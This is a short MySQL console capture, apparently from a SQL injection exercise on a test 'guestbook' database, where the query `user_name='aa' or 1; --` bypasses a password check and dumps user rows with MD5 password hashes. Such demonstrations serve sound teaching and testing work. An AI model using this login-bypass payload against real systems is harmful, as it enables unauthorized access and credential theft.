 mysql> select * from users where user_name='aa' or 1; -- aa' and user_pwd='c4ca4238a0b923820dcc509a6f75849b'
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    334
Current database: guestbook
+---------+-----------+-------------+----------------------------------+--------------------------------------------
-----------------+------------+
| user_id | user_name | user_email  | user_pwd                         | user_pic
                 | reg_date   |
+---------+-----------+-------------+----------------------------------+--------------------------------------------
-----------------+------------+
|       1 | test      | test@qq.com | 202cb962ac59075b964b07152d234b70 | /upload/images/2021_09_30/Upload_2021_09_30
03_19_537158.jpg | 2021-09-01 |
|       5 |           |             | d41d8cd98f00b204e9800998ecf8427e |
                 | 2021-10-08 |
+---------+-----------+-------------+----------------------------------+--------------------------------------------
-----------------+------------+
2 rows in set (0.01 sec)
mysql> select * from users where user_name='aa' or 1; -- aa' and user_pwd='c4ca4238a0b923820dcc509a6f75849b'